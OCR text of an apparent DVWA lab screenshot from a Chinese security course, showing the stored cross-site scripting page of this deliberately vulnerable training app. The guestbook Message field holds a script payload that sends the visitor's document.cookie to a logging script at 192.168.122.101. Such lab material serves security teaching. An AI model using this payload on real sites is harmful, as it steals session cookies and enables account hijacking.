 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Name *
shiyanlou5
Message *
<SCRIPT>document.location='http://192.168.122.101/cgi-bin
/logit.pl?'+document.cookie</SCRIPT>
输入注入的 javascript 代码
Sign Guestbook
Name: test
Message: This is a test comment.
蓝桥云课